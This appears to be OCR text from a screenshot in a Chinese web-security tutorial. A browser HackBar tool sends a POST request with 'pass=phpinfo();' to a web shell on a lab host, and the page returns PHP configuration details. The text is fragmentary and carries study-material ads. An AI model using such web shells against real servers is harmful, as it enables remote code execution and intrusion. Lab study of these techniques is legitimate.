 192.168.1.109/webshell/get.php
phpinfo()
不安全 192.168.1.109/webshell/post.php
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
腾讯课堂
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/webshell/post.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pass=phpinfo();
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题